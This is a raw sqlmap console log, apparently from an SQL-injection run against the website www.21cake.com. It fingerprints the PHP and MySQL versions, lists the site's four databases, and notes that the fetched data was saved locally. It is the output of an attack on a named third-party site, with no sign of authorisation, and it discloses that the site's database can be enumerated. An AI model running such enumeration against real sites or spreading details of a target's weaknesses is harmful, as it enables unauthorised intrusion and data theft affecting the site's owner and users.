 [06:34:56] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.28
back-end DBMS: MySQL >= 5.0.0
[06:34:56] [INFO] fetching database names
[06:34:56] [INFO] fetching number of databases
[06:34:56] [INFO] resumed: 4
[06:34:56] [INFO] resumed: information_schema
[06:34:56] [INFO] resumed: db_21cake
[06:34:56] [INFO] resumed: mysql
[06:34:56] [INFO] resumed: performance_schema
available databases [4]:
[*] db_21cake
[*] information_schema
[*] mysql
[*] performance_schema
[06:34:56] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.21cake.com'